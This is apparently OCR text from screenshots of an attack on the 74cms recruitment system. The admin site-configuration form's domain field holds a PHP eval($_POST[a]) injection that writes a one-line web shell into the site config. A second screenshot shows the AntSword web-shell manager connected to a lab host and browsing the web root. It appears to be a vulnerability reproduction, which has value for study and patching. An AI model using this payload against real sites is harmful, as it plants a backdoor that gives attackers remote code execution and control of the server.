 网站配置
网站名称： 骑士人才系统
网站域名： http://192.168.169.233:59107/.',eval($_POST[a]),'/.com
安装目录： /
联系电话(顶部)： 000-00000000
联系电话(底部)： 000-00000000
联系邮箱：
网站底部联系地址： 00省00市00路00号0大厦00楼
网站底部其他说明： Copyright © 2019 74cms.com All Right Reserved
网站备案号(ICP)： icp000000000
暂时关闭网站：
暂时关闭原因：
第三方流量统计代码：
网站首页Logo： 上传网站首页Logo (建议尺寸240*70)
网站其它页Logo： 上传网站其它页Logo (建议尺寸210*55)
保存修改
中国蚁剑
AntSword 编辑 窗口 调试
192.168.169.233
目录列表 (4)
/
var
www
html
Application
ThinkPHP
data
static
文件列表 (7)
新建 上层 刷新 主目录 书签 /var/www/html/
名称 日期 大小 属性
Application 2021-03-18 16:46:17 4 Kb 0777
ThinkPHP 2021-03-18 16:46:17 4 Kb 0777
data 2021-03-18 16:47:49 4 Kb 0777
static 2021-03-18 16:46:17 4 Kb 0777
favicon.ico 2021-03-18 16:46:17 1.12 Kb 0777
index.php 2021-03-18 16:46:17 2.16 Kb 0777
install.php 2021-03-18 16:46:17 378 b 0777
任务列表